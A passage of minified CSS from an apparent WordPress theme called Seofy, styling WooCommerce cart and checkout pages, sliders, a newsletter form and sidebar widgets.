td.product-name{padding-left:34px;font-weight:700}.woocommerce table.shop_table td.product-name a{color:inherit}.woocommerce table.shop_table tbody tr:first-child td{border-top:0}.woocommerce table.shop_table thead{background:#3224e9}.woocommerce table.shop_table thead tr{border:0}.woocommerce table.shop_table thead tr th:first-child{border-radius:5px 0 0 5px}.woocommerce table.shop_table thead tr th:last-child{border-radius:0 5px 5px 0}.woocommerce table.shop_table thead th{padding:0;line-height:50px;font-weight:800;font-size:18px;border:0;color:#fff}.woocommerce table.shop_table thead th.product-name{padding-left:40px;text-align:left}.woocommerce table.shop_table tfoot tr th{text-align:left;padding-left:40px}.woocommerce table.shop_table th{border:0}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{background:#fff}#add_payment_method #payment div.payment_box::before,.woocommerce-cart #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before{content:"";display:block;border:1em solid #fff;border-right-color:transparent;border-left-color:transparent;border-top-color:transparent;position:absolute;top:-0.75em;left:0;margin:-1em 0 0 2em}#add_payment_method .cart-collaterals .shipping-calculator-button::after,.woocommerce-cart .cart-collaterals .shipping-calculator-button::after,.woocommerce-checkout .cart-collaterals .shipping-calculator-button::after{display:none}#add_payment_method .cart-collaterals .shipping-calculator-button,.woocommerce-cart .cart-collaterals .shipping-calculator-button,.woocommerce-checkout .cart-collaterals .shipping-calculator-button{margin-top:0;font-size:18px}.woocommerce-cart .cart-collaterals .button,.woocommerce-checkout .cart-collaterals .button{width:100%}.woocommerce ul#shipping_method li{padding-left:0;margin:0}.woocommerce ul#shipping_method li:before{display:none}.checkout.woocommerce-checkout #ship-to-different-address,.checkout.woocommerce-checkout #ship-to-different-address span{font-size:18px;line-height:24px;font-weight:500}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{float:right;box-shadow:7px 5px 30px 0 rgba(72,73,121,0.15);background:#fff;border-radius:0;padding:40px 40px 28px;width:372px;margin-bottom:60px;margin-top:30px;border-radius:5px}.woocommerce .cart-collaterals .cart_totals>h2,.woocommerce-page .cart-collaterals .cart_totals>h2{font-size:20px;font-weight:700;line-height:24px;margin-bottom:25px}.woocommerce .cart-collaterals .cart_totals table tr,.woocommerce-page .cart-collaterals .cart_totals table tr{border:0}.woocommerce .cart-collaterals .cart_totals table tr.order-total th,.woocommerce-page .cart-collaterals .cart_totals table tr.order-total th{font-weight:800}.woocommerce .cart-collaterals .cart_totals table tr.order-total td .woocommerce-Price-amount.amount,.woocommerce-page .cart-collaterals .cart_totals table tr.order-total td .woocommerce-Price-amount.amount{font-weight:600}.woocommerce .cart-collaterals .cart_totals table th,.woocommerce .cart-collaterals .cart_totals table td,.woocommerce-page .cart-collaterals .cart_totals table th,.woocommerce-page .cart-collaterals .cart_totals table td{text-align:left;padding:4px 0}.woocommerce .cart-collaterals .cart_totals table th,.woocommerce-page .cart-collaterals .cart_totals table th{width:1%;white-space:nowrap;font-weight:800;font-size:18px;vertical-align:middle;border:0}.woocommerce .cart-collaterals .cart_totals table td,.woocommerce-page .cart-collaterals .cart_totals table td{padding-left:10px;font-weight:600;font-size:22px;text-align:right}.woocommerce .cart-collaterals .cart_totals table tbody tr:first-child th,.woocommerce .cart-collaterals .cart_totals table tbody tr:first-child td,.woocommerce-page .cart-collaterals .cart_totals table tbody tr:first-child th,.woocommerce-page .cart-collaterals .cart_totals table tbody tr:first-child td{font-size:18px;text-align:right}.woocommerce .cart-collaterals .cart_totals table label,.woocommerce-page .cart-collaterals .cart_totals table label{font-weight:600}#add_payment_method .cart-collaterals .cart_totals table,.woocommerce-cart .cart-collaterals .cart_totals table,.woocommerce-checkout .cart-collaterals .cart_totals table{margin:0;border-bottom:0;border-top:1px solid #e5e5e5;padding-bottom:0;padding-top:18px}#add_payment_method .wc-proceed-to-checkout,.woocommerce-cart .wc-proceed-to-checkout,.woocommerce-checkout .wc-proceed-to-checkout{padding:14px 0}#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{display:inline-block;font-size:16px;font-weight:800;text-transform:uppercase;padding:0 37px;line-height:50px;margin-bottom:0;letter-spacing:.07em;border-radius:5px;border-width:1px;border-style:solid;letter-spacing:0}#add_payment_method .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover{background:transparent}#add_payment_method .cart-collaterals .cart_totals tr td,#add_payment_method .cart-collaterals .cart_totals tr th,.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th,.woocommerce-checkout .cart-collaterals .cart_totals tr td,.woocommerce-checkout .cart-collaterals .cart_totals tr th{border-top:0}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{transition:all .3s ease}.woocommerce button.button{padding:0 25px;line-height:50px;color:#fff;border-radius:5px;font-size:13px;font-weight:bold;vertical-align:top;text-transform:uppercase;letter-spacing:0}.woocommerce form.checkout_coupon .form-row{float:left}.woocommerce form.checkout_coupon{border-radius:5px}.woocommerce form .form-row textarea{height:120px}.woocommerce form .form-row textarea:focus{box-shadow:7px 5px 30px 0 rgba(72,73,121,0.15)}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled]{padding:0;background:transparent;font-size:14px;line-height:50px;padding:0 32px;border-width:1px;border-style:solid;font-weight:800;border-radius:5px;letter-spacing:0}.woocommerce .cart .button,.woocommerce .cart input.button{font-size:14px;line-height:50px;padding:0 32px;border-width:1px;border-style:solid;font-weight:bold;border-radius:5px;color:#fff;letter-spacing:0}.woocommerce .cart .button:hover,.woocommerce .cart input.button:hover{background:transparent}.woocommerce a.button{border-radius:0;color:#fff;font-weight:bold;line-height:45px;padding:0 25px;text-transform:capitalize}.woocommerce table.shop_table.cart input.button:hover{background:transparent}.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled]{background:transparent !important;text-transform:uppercase}.woocommerce button.button:disabled:hover,.woocommerce button.button:disabled[disabled]:hover{color:initial !important}.woocommerce a.remove{font-size:0;text-shadow:none;color:transparent !important;margin:0;display:inline;line-height:inherit}.woocommerce a.remove:before{content:"\f112";font-family:"flaticon";font-size:12px;display:inline-block;color:#bfc1c2;text-rendering:auto;font-weight:initial;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;box-shadow:none;transition:all .3s}.woocommerce a.remove:hover:before{color:#ff144b}#add_payment_method table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-text{width:270px;margin-right:10px;padding-left:15px;background:transparent;font-weight:400;height:50px;font-size:16px}.woocommerce-error,.woocommerce-info,.woocommerce-message{background-color:transparent}.woocommerce-error:before,.woocommerce-info:before,.woocommerce-message:before{display:none !important}.woocommerce-message{border-top:0}.woocommerce-message a.button{line-height:40px;font-size:14px;font-weight:800;margin:0;cursor:pointer;text-decoration:none;overflow:visible;padding:0 25px;left:auto;display:inline-block;box-shadow:none;text-shadow:none;color:#fff;text-transform:uppercase;transition:all .4s;text-align:center;box-sizing:border-box;border-radius:5px;border-width:1px;border-style:solid}body:not(.theme-gradient) .woocommerce-message a.button:hover{background:transparent !important}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#fff}.woocommerce .seofy_module_message_box .message_text{line-height:40px}.woocommerce-info{border:0;font-size:14px;line-height:1.7}.woocommerce form .form-row .select2-container--default .select2-selection--single{padding:0 30px;outline:0;margin:0;width:100%;max-width:100%;display:block;font-size:14px;line-height:1.7;border-width:0;border-style:solid;box-sizing:border-box;-webkit-appearance:none;font-family:inherit;height:50px;border-width:1px;border-style:solid;border-color:#ddd;border-radius:5px}.woocommerce form .form-row .select2-container--default .select2-selection--single .select2-selection__arrow{height:50px}.woocommerce form .form-row .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:50px;padding-left:0;padding-right:0;color:#7a7a7a}.woocommerce form .form-row .select2-container--default .select2-selection--single .select2-selection__arrow{right:10px}.woocommerce form .form-row .select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#c2c2c2 transparent transparent transparent}body .select2-dropdown{border-color:#e4e4e4;border-radius:5px}.checkout.woocommerce-checkout h3{margin-bottom:0}.checkout.woocommerce-checkout .woocommerce-billing-fields>h3,.checkout.woocommerce-checkout #order_review_heading{margin-bottom:20px}.woocommerce-notice.woocommerce-notice--info.woocommerce-info:before{display:none}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{padding:0 25px;line-height:45px;border-radius:5px;font-size:14px;border-width:1px;font-weight:800;border-style:solid}.woocommerce #payment #place_order:hover,.woocommerce-page #payment #place_order:hover{background:transparent}.woocommerce-error{border-top:0;margin:0;padding:0}.woocommerce-error:before{display:none}.woocommerce-error li:before{display:none !important}.woocommerce .col2-set{width:47.8260869565%;float:left;margin-right:4.347826087%}.woocommerce .col2-set>.col-1,.woocommerce .col2-set>.col-2,.woocommerce .col2-set>[class^=col]{width:100%;float:none;margin-bottom:30px}.woocommerce #order_review_heading,.woocommerce #order_review{width:47.8260869565%;float:right;margin-right:0}.woocommerce #order_review table.shop_table tbody tr:first-child td,.woocommerce #order_review table.shop_table tbody tr:first-child th{padding-top:35px}.woocommerce #order_review table.shop_table tfoot tr:last-child td,.woocommerce #order_review table.shop_table tfoot tr:last-child th{padding-bottom:35px}.woocommerce #order_review table.shop_table td,.woocommerce #order_review table.shop_table tfoot th{padding-top:15px;padding-bottom:15px}.woocommerce #order_review table.shop_table tfoot th{font-weight:800}.woocommerce #add_payment_method #payment div.form-row,.woocommerce .woocommerce-cart #payment div.form-row,.woocommerce .woocommerce-checkout #payment div.form-row{margin-bottom:0}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{border-color:#f4f6fd;background-color:#f4f6fd}.woocommerce-checkout #payment{border-radius:5px}.woocommerce form .form-row .required{text-decoration:none;font-weight:400}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{padding:2em 1.5em 0;border-bottom:0}#add_payment_method #payment ul.payment_methods li,.woocommerce-cart #payment ul.payment_methods li,.woocommerce-checkout #payment ul.payment_methods li{padding-top:0;line-height:1.7;padding-left:0}#add_payment_method #payment ul.payment_methods li label,.woocommerce-cart #payment ul.payment_methods li label,.woocommerce-checkout #payment ul.payment_methods li label{font-weight:600}#add_payment_method #payment ul.payment_methods li:before,.woocommerce-cart #payment ul.payment_methods li:before,.woocommerce-checkout #payment ul.payment_methods li:before{display:none !important}#add_payment_method #payment ul.payment_methods li.woocommerce-notice,.woocommerce-cart #payment ul.payment_methods li.woocommerce-notice,.woocommerce-checkout #payment ul.payment_methods li.woocommerce-notice{background:#fff;padding:20px;margin-bottom:20px}#add_payment_method #payment div.form-row,.woocommerce-cart #payment div.form-row,.woocommerce-checkout #payment div.form-row{padding:0 2em 2.5em}.woocommerce-billing-fields__field-wrapper{margin-top:-6px}.woocommerce form .form-row label{font-weight:600}.woocommerce div.product form.cart .reset_variations{display:inline;margin:0 0 0 5px;font-size:0;line-height:inherit;color:transparent !important;text-shadow:none}.woocommerce div.product form.cart .reset_variations:before{content:"\f0e2";display:inline-block;font-family:"Font Awesome 5 Free";font-size:16px;font-weight:600;color:#737373;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;box-shadow:none}.woocommerce-notices-wrapper{margin-bottom:20px}.woocommerce .woocommerce-checkout .seofy_module_message_box{margin-bottom:20px}.woocommerce .woocommerce-checkout .type_error .message_icon_wrap{background:transparent}.woocommerce .woocommerce-checkout .type_error .message_icon_wrap .message_icon{color:#fd2231}.woocommerce .woocommerce-checkout .type_error .message_close_button{display:none}.woocommerce ul.order_details li:before{display:none}.woocommerce-order .woocommerce-order-details .woocommerce-order-details__title,.woocommerce-order .woocommerce-order-details .woocommerce-column__title,.woocommerce-order .woocommerce-customer-details .woocommerce-order-details__title,.woocommerce-order .woocommerce-customer-details .woocommerce-column__title{margin-bottom:20px}@media only screen and (max-width:1200px){.woocommerce-mini-cart__buttons.buttons{display:block}.woocommerce .widget_shopping_cart .buttons a,.woocommerce.widget_shopping_cart .buttons a{width:100%}ul.wgl-products li a.add_to_cart_button,ul.wgl-products li a.button,ul.wgl-products li .added_to_cart.wc-forward{visibility:visible;opacity:1;bottom:-24px}ul.wgl-products li a.add_to_cart_button:before,ul.wgl-products li a.button:before,ul.wgl-products li .added_to_cart.wc-forward:before{left:50%;margin-left:-25px;margin-right:0;line-height:50px}ul.wgl-products li a.button.loading:before,ul.wgl-products li button.button.loading:before,ul.wgl-products li input.button.loading:before{left:0}}@media only screen and (max-width:1024px){.woocommerce-mini-cart__buttons.buttons{display:flex}.woocommerce .widget_shopping_cart .buttons a,.woocommerce.widget_shopping_cart .buttons a{margin-right:10px;margin-bottom:0;width:auto}}@media only screen and (max-width:992px){.columns-4 ul.wgl-products li{width:calc(50% - 30px)}}@media only screen and (max-width:768px){.wgl-products-wrapper ul.wgl-products li{width:calc(50% - 30px)}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:100%}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{width:100%;clear:both}.woocommerce div.product .woocommerce-tabs ul.tabs li{width:100%}.woocommerce div.product .woocommerce-tabs ul.tabs li a{margin-right:0}.woocommerce table.shop_table_responsive tr,.woocommerce-page table.shop_table_responsive tr{border:0}.woocommerce table.shop_table td.product-name,.woocommerce table.shop_table thead th.product-name,.woocommerce table.shop_table tfoot tr th{padding-left:20px}.woocommerce table.shop_table_responsive tr:nth-child(2n) td,.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td{background-color:transparent}.woocommerce #content table.cart td.actions .button,.woocommerce table.cart td.actions .button,.woocommerce-page #content table.cart td.actions .button,.woocommerce-page table.cart td.actions .button{display:block;width:auto}.woocommerce .col2-set{width:100%;float:left;margin-right:0}.woocommerce #order_review_heading,.woocommerce #order_review{width:100%}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{width:auto}}@media only screen and (max-width:600px){.woocommerce form.checkout_coupon .form-row{width:100%}.wgl-products-wrapper ul.wgl-products li,.woocommerce .wgl-products-wrapper ul.wgl-products li{width:100%;margin-right:0}ul.wgl-products,.woocommerce .products ul.wgl-products{margin-right:0}.wgl-woocommerce-sorting{display:block}.wgl-woocommerce-sorting p.woocommerce-result-count{width:100%;margin:0 0 20px 0;text-align:right}.wgl-woocommerce-sorting form.woocommerce-ordering{width:100%;margin:0 0 30px 0}.woocommerce table.shop_attributes th{width:auto}.woocommerce div.product .woocommerce-tabs .panel table.shop_attributes th{padding:14px 20px}.woocommerce .seofy_module_message_box .message_text{display:flex;flex-direction:column-reverse}.woocommerce .seofy_module_message_box .message_text a{width:max-content}}@media only screen and (max-width:426px){.woocommerce .seofy_module_message_box .message_text{line-height:inherit}}.rev_slider .tp-caption a{color:inherit;transition:all .3s ease}.rev_slider .tp-caption .seofy_module_social a{line-height:26px !important;transition:all .3s ease !important}.add_mountain_rev_slider .revslider-initialised rs-sbg-wrap:before,.add_mountain_rev_slider .tp-bgimg.defaultimg:before{content:"";display:block;position:absolute;bottom:-1px;width:101%;background:url(//mqv.biz/wp-content/themes/seofy/img/mountain_header.svg);height:90%;background-size:100% 100%;z-index:3}.add_mountain_home3_rev_slider .revslider-initialised:after{content:"";display:block;position:absolute;bottom:-1px;width:100%;background:url(//mqv.biz/wp-content/themes/seofy/img/mountain_header_home3.svg);height:19%;background-size:100% 100%;z-index:21;pointer-events:none}.add_mountain_landing_rev_slider .revslider-initialised:after{content:"";display:block;position:absolute;bottom:-1px;width:100%;background:url(//mqv.biz/wp-content/themes/seofy/img/mountain_header_landing.svg);height:19%;background-size:100% 100%;z-index:21;pointer-events:none}body .mc4wp-form-fields{position:relative}body .mc4wp-form-fields input[type=email]:not([type=checkbox]){background:#fff;display:inline-block;width:calc(100% - 165px);margin-right:10px;max-width:410px}body .mc4wp-form-fields input[type=submit]{transition:all .5s;letter-spacing:0}@media only screen and (max-width:375px){body .mc4wp-form-fields input[type=email]:not([type=checkbox]){width:100%}body .mc4wp-form-fields input[type=submit]{width:100%;margin-top:10px}}body .footer .widget .widget-title{color:#fff}body .footer select:focus,body .footer select:active{border:1px solid #ddd;background:transparent}body .footer ul li:before{background:#fff}body .footer ul li.recentcomments{color:#fff}body .footer .widget_rss ul li .rss-date,body .footer .widget_rss ul li cite{color:#fff;opacity:.7}body .widget{position:relative;z-index:1}body .widget:not(:first-child){padding-top:50px}body .widget .widget-title{font-size:20px;line-height:1.4;text-align:center;font-weight:bold;margin-bottom:12px;padding-bottom:12px;position:relative;letter-spacing:.01em;z-index:1}body .widget .widget-title .widget-title_dots{width:23px;height:3px;border-radius:30px;display:block;margin:0 auto 14px;position:relative}body .widget .widget-title .widget-title_dots:before,body .widget .widget-title .widget-title_dots:after{content:"";height:3px;width:7px;display:block;position:absolute;left:-15px}body .widget .widget-title .widget-title_dots:after{margin-right:0;margin-left:0;left:auto;right:-15px}body .widget .widget-title .rsswidget{margin-right:5px;line-height:0}body .widget .widget-title .widget-title_wrapper{margin:0 20px}body .widget ul li{font-weight:800;font-size:16px;margin-bottom:0}body .widget ul li ul{margin-top:0}body .widget ul li a{color:inherit;transition:all .3s ease}body .widget ul li:before{display:none}body .widget>ul,body .widget>div>ul{padding-bottom:0}body .widget>#recentcomments{margin-top:-7px}body .widget>ul>li li,body .widget>div>ul>li li{padding-top:10px;padding-bottom:10px;padding-left:20px}body .widget_archive ul,body .widget_recent_entries ul,body .widget_categories ul,body .widget_product_categories ul,body .widget_meta ul{margin-top:-9px}body .widget_archive ul li,body .widget_recent_entries ul li,body .widget_categories ul li,body .widget_product_categories ul li,body .widget_meta ul li{padding:6px 0 6px 20px;line-height:30px;border-bottom:1px solid #dee1ed}body .widget_archive ul li:before,body .widget_recent_entries ul li:before,body .widget_categories ul li:before,body .widget_product_categories ul li:before,body .widget_meta ul li:before{display:block;content:"";width:5px;height:5px;border-radius:50%;position:absolute;z-index:1;left:2px;top:20px;color:inherit}body .widget_archive ul li ul li:last-child,body .widget_recent_entries ul li ul li:last-child,body .widget_categories ul li ul li:last-child,body .widget_product_categories ul li ul li:last-child,body .widget_meta ul li ul li:last-child{border-bottom:0}body .widget_archive ul ul,body .widget_recent_entries ul ul,body .widget_categories ul ul,body .widget_product_categories ul ul,body .widget_meta ul ul{margin-top:0}body .widget_archive ul ul li:before,body .widget_recent_entries ul ul li:before,body .widget_categories ul ul li:before,body .widget_product_categories ul ul li:before,body .widget_meta ul ul li:before{top:25px}body .widget_categories ul li,body .widget_product_categories ul li{padding-left:0}body .widget_categories ul li a:before,body .widget_product_categories ul li a:before{display:none !important}body .widget_categories ul li,body .widget_product_categories ul li,body .widget_meta ul li,body .widget_archive ul li{transition:all .3s ease}body .widget_categories ul li img,body .widget_product_categories ul li img,body .widget_meta ul li img,body .widget_archive ul li img{max-width:40px;margin-right:15px;vertical-align:middle}body .widget_categories ul li .post_count,body .widget_product_categories ul li .post_count,body .widget_meta ul li .post_count,body .widget_archive ul li .post_count{position:absolute;right:0;float:right;font-size:13px;font-weight:600;text-align:center;box-sizing:border-box;top:8px;color:#fff;width:24px;height:24px;z-index:-1;line-height:24px;border-radius:5px}body .widget_categories ul li ul li .post_count,body .widget_product_categories ul li ul li .post_count,body .widget_meta ul li ul li .post_count,body .widget_archive ul li ul li .post_count{top:13px}body .widget_categories ul li:before,body .widget_product_categories ul li:before,body .widget_meta ul li:before,body .widget_archive ul li:before{display:none}body .widget_categories ul li>a:before,body .widget_product_categories ul li>a:before,body .widget_meta ul li>a:before,body .widget_archive ul li>a:before{display:block;content:"";width:5px;height:5px;border-radius:50%;position:absolute;z-index:1;left:2px;top:20px;color:inherit;transition:all .3s ease}body .widget_categories ul li ul li a:before,body .widget_product_categories ul li ul li a:before,body .widget_meta ul li ul li a:before,body .widget_archive ul li ul li a:before{top:25px}body .widget_categories ul li ul li:last-child,body .widget_product_categories ul li ul li:last-child,body .widget_meta ul li ul li:last-child,body .widget_archive ul li ul li:last-child{padding-bottom:0}body .widget_categories ul li ul li:after,body .widget_product_categories ul li ul li:after,body .widget_meta ul li ul li:after,body .widget_archive ul li ul li:after{bottom:initial;top:0}body .widget_categories select,body .widget_product_categories select,body .widget_meta select,body .widget_archive select{width:100%;margin-bottom:10px}body .widget_categories a,body .widget_product_categories a,body .widget_meta a,body .widget_archive a{text-transform:capitalize;padding-right:5px;display:block;width:100%}body .widget_comments>ul>li:before{content:"\f109";position:relative;z-index:1;font-family:flaticon;top:0;width:auto;height:auto;display:inline-block !important;vertical-align:middle;background-color:transparent !important;margin-right:10px}body .widget_recent_entries ul li .post-date{font-size:.8em;float:right}body .widget_recent_entries ul li:before{font-family:"flaticon";content:"\f103";font-size:14px;width:0;height:0;left:0;top:5px}body .widget_recent_entries ul li:after{content:"";clear:both;display:table}body .widget_pages ul{margin-top:-7px}body .widget_pages ul ul{margin-top:0}body .widget_recent_comments ul li,body .widget_pages ul li{padding:5px 0;line-height:30px}body .widget_recent_comments ul li ul li,body .widget_pages ul li ul li{padding-top:5px;padding-bottom:5px}body .widget_recent_comments ul li ul li:last-child,body .widget_pages ul li ul li:last-child{padding-bottom:0}body .widget_recent_comments ul li:last-child,body .widget_pages ul li:last-child{padding-bottom:0}body .widget_rss .widget-title>a{font-size:20px;line-height:1.4;text-align:center;font-weight:500;margin-bottom:12px;padding-bottom:12px;position:relative;text-transform:capitalize;letter-spacing:.01em}body .widget_rss .widget-title>a img{display:none}body .widget_rss ul li{padding:40px 0 0 0}body .widget_rss ul li:first-child{padding-top:0}body .widget_rss ul li .rsswidget{font-size:18px;font-weight:400;line-height:28px;display:inline-block}body .widget_rss ul li .rss-date{font-size:16px;display:block;font-style:normal;line-height:1.5;margin:0 0 20px}body .widget_rss ul li .rssSummary{font-size:14px;line-height:24px;margin-bottom:15px}body .widget_rss ul li cite{display:block;position:relative;margin-top:0;font-size:16px;font-style:normal;font-weight:400;text-transform:capitalize;color:#7e7e7e}body .widget_rss ul li cite:before{content:"–";margin-right:5px}.wp-block-archives-dropdown{display:inline-block;position:relative}.wp-block-archives-dropdown select{min-width:270px}ul.wp-block-archives.wp-block-archives-list li{padding:6px 0 6px 20px;line-height:30px;border-bottom:1px solid #dee1ed;font-weight:800;margin-bottom:0}ul.wp-block-archives.wp-block-archives-list li:before{display:none}ul.wp-block-archives.wp-block-archives-list li a{color:inherit}ul.wp-block-archives.wp-block-archives-list li a:before{display:block;content:"";width:5px;height:5px;border-radius:50%;position:absolute;z-index:1;left:2px;top:20px;color:inherit;transition:all .3s ease}ul.wp-block-latest-posts li{font-weight:800}ul.wp-block-latest-posts li:before{font-family:"flaticon";content:"\f103";font-size:14px;width:0;height:0;left:0;top:7px;line-height:1}ul.wp-block-latest-posts li a{color:inherit}ul.wp-block-latest-posts li .wp-block-latest-posts__post-date{font-weight:500}ul.wp-block-categories.wp-block-categories-list li{font-weight:800;padding:6px 0;line-height:30px;border-bottom:1px solid #dee1ed;margin-bottom:0}ul.wp-block-categories.wp-block-categories-list li:before{display:none}ul.wp-block-categories.wp-block-categories-list li a{color:inherit}ul.wp-block-categories.wp-block-categories-list li .post_count{position:absolute;right:0;float:right;font-size:13px;font-weight:600;text-align:center;box-sizing:border-box;top:8px;color:#fff;width:24px;height:24px;z-index:-1;line-height:24px;border-radius:5px}ul.wp-block-categories.wp-block-categories-list>li li{padding-top:10px;padding-bottom:10px;padding-left:20px}ul.wp-block-categories.wp-block-categories-list li ul li:last-child{padding-bottom:0;border:0}ul.wp-block-categories.wp-block-categories-list li ul{margin:0}body .widget_search .search-form{position:relative;z-index:1}body .widget_search .search-form .search-field{width:100%;height:50px;padding:0 50px 0 18px;border:0;outline:0;font-weight:400;background:#f3f5fe;border:0;overflow:hidden;margin-bottom:10px}body .widget_search .search-form .search-field::placeholder{font-size:16px;font-weight:400;transition:all .5s}body .widget_search .search-form .search-field:focus::placeholder{opacity:0}body .widget_search .search-form .search-button,body .widget_search .search-form:after{position:absolute;z-index:1;top:0;right:0;width:50px;height:48px;font-size:0;text-align:center;opacity:0;padding:0;margin:0;cursor:pointer}body .widget_search .search-form .search-button{z-index:2}body .widget_search .search-form:after{content:"\f14a";font-family:"Flaticon";line-height:50px;font-size:20px;display:inline-block;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);opacity:1;transition:all .4s;right:5px}body .widget_wgl_posts .recent-posts-widget{padding:0;margin-top:-5px;margin-bottom:0}body .widget_wgl_posts .recent-posts-widget li{padding:0;line-height:inherit}body .widget_wgl_posts .recent-posts-widget li img{float:left;max-width:80px;margin-top:0;border-radius:5px}body .widget_wgl_posts .recent-posts-widget li:after{content:"";clear:both;position:relative;display:table;height:0}body .widget_wgl_posts .recent-posts-widget li:not(:first-child){margin-top:33px}body .widget_wgl_posts .recent-posts-widget .recent-posts-image_wrapper{margin-right:20px}body .widget_wgl_posts .recent-posts-widget .recent-posts-image_wrapper,body .widget_wgl_posts .recent-posts-widget .recent-posts-content_wrapper{float:left}body .widget_wgl_posts .recent-posts-widget .with_image .recent-posts-content_wrapper{width:calc(100% - 100px)}body .widget_wgl_posts .recent-posts-widget .meta-wrapper{padding:0;background:transparent;font-size:14px;padding-top:5px}body .widget_wgl_posts .recent-posts-widget .recent-posts-content_wrapper{width:calc(100% - 20px)}body .widget_wgl_posts .recent-posts-widget .post_title{font-size:16px;line-height:24px;font-weight:800 !important}body .widget_wgl_posts .recent-posts-widget .post_title a{font-weight:800}body .widget_wgl_posts .recent-posts-widget .counter_posts{font-size:16px;font-weight:500;color:#fff;width:30px;height:30px;line-height:24px;text-align:center;border:3px solid #fafafa;display:inline-block;position:absolute;left:0;top:0;border-radius:50%;margin-left:-13px;margin-top:-15px}body .widget_postshero .with_image .recent-posts-content{height:240px;position:relative}body .widget_postshero .post_title{font-size:22px}body .widget_postshero .post_title a:hover{opacity:.8}body .widget_postshero .meta-wrapper{background:rgba(18,19,20,0.4);color:#fff;font-size:12px;display:flex;align-self:flex-start;padding:0 10px}body .widget_postshero .post_cat a{color:#fff;font-size:11px;text-transform:uppercase;font-weight:600;padding:3px 10px}body .widget_postshero .post_cat a:hover{background:rgba(18,19,20,0.4)}body .widget_postshero .meta-data:before{content:"\f148";font-family:"Flaticon";font-size:12px;display:inline-block;border:0;vertical-align:middle;margin-right:7px;color:#fff}body .widget_postshero li{padding:0 !important;line-height:inherit}body .widget_postshero li:not(:last-child){margin-bottom:30px}body .widget_postshero li:after{display:none}body .widget_postshero li.with_image .recent-posts-content_wrapper{position:absolute;z-index:1;bottom:0;width:100%;height:100%;padding:20px;box-sizing:border-box;display:flex;flex-direction:column;justify-content:flex-end}body .widget_postshero li.with_image .recent-posts-image_wrapper:before,body .widget_postshero li.with_image .recent-posts-image_wrapper:after{content:"";position:absolute;z-index:1;width:100%;height:100%;left:0;top:0;transition:all .5s}body .widget_postshero li.with_image .recent-posts-image_wrapper:before{background:linear-gradient(to top,#000020 0,rgba(0,0,0,0) 60%);opacity:.4}body .widget_postshero li.with_image .recent-posts-image_wrapper:after{background:#000020;opacity:0}body .widget_postshero li.with_image:hover .recent-posts-image_wrapper:before{opacity:0}body .widget_postshero li.with_image:hover .recent-posts-image_wrapper:after{opacity:.4}body .widget_postshero li.with_image .post_cat{position:absolute;z-index:1;top:20px;left:20px;line-height:1}body .widget_postshero li.with_image .post_title{margin-bottom:15px}body .widget_postshero li.with_image .post_title a{color:#fff;font-weight:500}.tagcloud{font-size:0;line-height:0;margin-bottom:-10px}.tagcloud a{position:relative;z-index:1;display:inline-block;font-size:14px !important;line-height:28px;font-weight:400;margin-right:10px;margin-bottom:10px;padding:0 12px;transition:all .4s;border:0;background:#f3f5fe;border-radius:5px}.tagcloud a:hover{color:#fff !important}body .widget_nav_menu ul.menu li{line-height:20px}body .widget_nav_menu ul.menu>li{padding-left:0}body .widget_nav_menu ul.menu>li>a{display:block;padding:10px 0}body .widget_nav_menu ul.menu .sub-menu>li:last-child:after{display:none}body .widget_nav_menu ul.menu>.menu-item-has-children .sub-menu .menu-item-has-children{padding-bottom:0}body .widget_nav_menu ul.menu>.menu-item-has-children .sub-menu .menu-item-has-children>a{display:block;margin-bottom:10px}.author-widget_wrapper{text-align:center}.author-widget_img-wrapper{margin-bottom:18px;position:relative;display:inline-block}.author-widget_img-wrapper img{width:210px;border-radius:50%;border:2px solid #fff;box-shadow:7px 5px 30px 0 rgba(72,73,121,0.15)}.author-widget_title{font-size:24px;line-height:24px;font-weight:bold;margin-bottom:10px}.author-widget_text{line-height:30px;margin:0;padding:0 10px}.author-widget_social{margin-top:20px}.author-widget_social a{width:33px;height:33px;border-radius:50%;text-align:center;line-height:33px}.author-widget_social-link{color:#fff !important;margin:0 8px}.author-widget_social-link:hover{transform:translateY(-5px)}.author-widget_img_sign-wrapper{width:140px;margin:25px auto 0;text-align:center}.textwidget p:last-child{margin-bottom:0}.widget.seofy_widget.seofy_banner-widget{padding:52px 0 